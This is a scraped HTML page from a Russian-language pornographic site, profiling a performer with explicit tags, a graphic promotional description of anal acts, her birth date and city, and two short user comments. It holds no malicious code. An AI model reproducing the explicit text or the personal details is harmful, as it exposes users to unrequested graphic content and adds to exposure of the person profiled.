

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/hotkinkyjo/videos/?by=rating
body_size: 24849
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>HotKinkyJo . Порно видео & фото порнозвезды ХотКинкиДжо</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Если вам знаком грубый анальный фистинг с помощью толстых длинных секс игрушек вы должны знать эту секс модель. Горячая Кинки держит все Топы по анальной мастурбации большими фаллоимитаторами. Она способна засунуть в свою тощую задницу гигантские предметы, которые не все девушки в руках удержать..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768647409" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/hotkinkyjo/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/hotkinkyjo/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/hotkinkyjo/"/>
    <meta property="og:url" content="https://huyamba.info/models/hotkinkyjo/"/>
  			<meta property="og:title" content="HotKinkyJo . Порно видео & фото порнозвезды ХотКинкиДжо"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Если вам знаком грубый анальный фистинг с помощью толстых длинных секс игрушек вы должны знать эту секс модель. Горячая Кинки держит все Топы по анальной мастурбации большими фаллоимитаторами. Она способна засунуть в свою тощую задницу гигантские предметы, которые не все девушки в руках удержать то могут. Родилась Хот Кинки в г. Луганск бывшего СССР. Украинская порно звезда быстро покорила весь мир уникальными способностями своего очка. Девушка толпами собирала своих подписчиков на вебке, а позже и вовсе завела свой личный порно сайт. Анальный пролапс, глубочайшие анальные проникновения и инсершн длинных метровых секс игрушек это лишь малость из того, что умеет эта состоявшаяся порно звезда. Смотрим все видео в профиле девушки, ставим девушке лайки и комментируем!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">

  <div class="section">
	<div class="general-box">
		<div class="container 2"> 
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <a class="item album-img" href="https://huyamba.info/contents/models/22/c1_HotKinkyJo.jpg" rel="images" data-fancybox-type="image">
            <img class="image lazy-load" src="https://huyamba.info/contents/models/22/s1_HotKinkyJo.jpg" alt="HotKinkyJo">
          </a>
                <div class="model-imgs">
          <a class="item album-img" href="https://huyamba.info/contents/models/22/c2_HotKinkyJo.jpg" rel="images" data-fancybox-type="image">
            <img class="image lazy-load" src="https://huyamba.info/contents/models/22/c2_HotKinkyJo.jpg" alt="HotKinkyJo">
          </a>
          <a class="item album-img" href="https://huyamba.info/contents/models/22/c3_HotKinkyJo.jpg" rel="images" data-fancybox-type="image">
            <img class="image lazy-load" src="https://huyamba.info/contents/models/22/c3_HotKinkyJo.jpg" alt="HotKinkyJo">
          </a>
          <a class="item album-img" href="https://huyamba.info/contents/models/22/c4_HotKinkyJo.jpg" rel="images" data-fancybox-type="image">
            <img class="image lazy-load" src="https://huyamba.info/contents/models/22/c4_HotKinkyJo.jpg" alt="HotKinkyJo">
          </a>
          <a class="item album-img" href="https://huyamba.info/contents/models/22/c5_HotKinkyJo.jpg" rel="images" data-fancybox-type="image">
            <img class="image lazy-load" src="https://huyamba.info/contents/models/22/c5_HotKinkyJo.jpg" alt="HotKinkyJo">
          </a>
        </div>
          </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">HotKinkyJo</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>52</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>5</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>1.4M</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="22" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  18
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="22" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  25
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>147</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Украина</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Луганск</span>
        </li>
                          <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>41</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>180</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>57</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>01 Апреля, 84</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Черные
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Голубые
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Хот Кинки Джо
    </div>
    <div class="wrap-list" data-attr-none="">
              <div class="name-list">Тэги:</div>
        <ul class="video-list">
                      <li class="item">
                <a href="/tags/anal/">анал</a>
            </li>
                      <li class="item">
                <a href="/tags/fisting/">фистинг</a>
            </li>
                      <li class="item">
                <a href="/tags/analnyy-prolaps/">анальный пролапс</a>
            </li>
                      <li class="item">
                <a href="/tags/molodye/">молодые</a>
            </li>
                      <li class="item">
                <a href="/tags/ukrainki/">украинки</a>
            </li>
                      <li class="item">
                <a href="/tags/lugansk/">Луганск</a>
            </li>
                      <li class="item">
                <a href="/tags/masturbaciya/">мастурбация</a>
            </li>
                      <li class="item">
                <a href="/tags/solo/">соло</a>
            </li>
                      <li class="item">
                <a href="/tags/seks-igrushki/">секс игрушки</a>
            </li>
                      <li class="item">
                <a href="/tags/bolshie-chleny/">большие члены</a>
            </li>
                      <li class="item">
                <a href="/tags/hudye/">худые</a>
            </li>
                      <li class="item">
                <a href="/tags/toshchie/">тощие</a>
            </li>
                      <li class="item">
                <a href="/tags/bryunetki/">брюнетки</a>
            </li>
                      <li class="item">
                <a href="/tags/dlinnye/">длинные</a>
            </li>
                      <li class="item">
                <a href="/tags/ogromnye/">огромные</a>
            </li>
                      <li class="item">
                <a href="/tags/glubokie-proniknoveniya/">глубокие проникновения</a>
            </li>
                      <li class="item">
                <a href="/tags/rekordy/">рекорды</a>
            </li>
                      <li class="item">
                <a href="/tags/prolaps/">пролапс</a>
            </li>
                      <li class="item">
                <a href="/tags/ochko/">очко</a>
            </li>
                      <li class="item">
                <a href="/tags/zadnicy/">задницы</a>
            </li>
                      <li class="item">
                <a href="/tags/hudyshki/">худышки</a>
            </li>
                  </ul>
          </div>
    <div class="wrap-list second" data-attr-none="">
              <div class="name-list">Категории:</div>
        <ul class="video-list">
                      <li class="item">
              <a href="/categories/fisting-porn-videos/">Фистинг, инсершн, страпон</a>
            </li>
                      <li class="item">
              <a href="/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="/categories/sex-toys-porn-videos/">Секс игрушки</a>
            </li>
                      <li class="item">
              <a href="/categories/solo-striptease/">Соло, стриптиз, мастурбация</a>
            </li>
                      <li class="item">
              <a href="/categories/big-dick-porn/">Большие толстые члены</a>
            </li>
                      <li class="item">
              <a href="/categories/skinny-porn/">Худые, порно с худыми</a>
            </li>
           
        </ul>
          </div>
    <div class="description" data-attr-description="">
        Если вам знаком грубый анальный фистинг с помощью толстых длинных секс игрушек вы должны знать эту секс модель. Горячая Кинки держит все Топы по анальной мастурбации большими фаллоимитаторами. Она способна засунуть в свою тощую задницу гигантские предметы, которые не все девушки в руках удержать то могут. Родилась Хот Кинки в г. Луганск бывшего СССР. Украинская порно звезда быстро покорила весь мир уникальными способностями своего очка. Девушка толпами собирала своих подписчиков на вебке, а позже и вовсе завела свой личный порно сайт. Анальный пролапс, глубочайшие анальные проникновения и инсершн длинных метровых секс игрушек это лишь малость из того, что умеет эта состоявшаяся порно звезда. Смотрим все видео в профиле девушки, ставим девушке лайки и комментируем!
    </div>
          <div class="wrap-btn-more">
          <button class="show-more" title="Показать Еще">
              <span data-attr-btn-active="Скрыть" data-attr-btn="Показать"></span>
          </button>
      </div>
      </div>
</div>
		</div>
    </div>
  </div> 
	<div class="section">
		<div class="container">
			<div class="comment-box main-comment block-comments active unlogged" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">  
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>				<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
				<div class="field-error down"></div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="22">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments "> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 dim-comment" data-page="1" data-comment-id="96113" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/58614/" title="sers">
                      <img src="https://huyamba.info/contents/avatars/58000/58614.jpg" alt="sers"/>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/58614/">sers</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 месяца назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating negative">-1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">привит гов секс живу</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@sers" data-parent-id="96113">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768647409" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="22">
                                <input type="hidden" name="comment_parent_id" value="96113">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="96113" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="95552" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 месяца назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я бы с такой замутилбы</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="95552">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
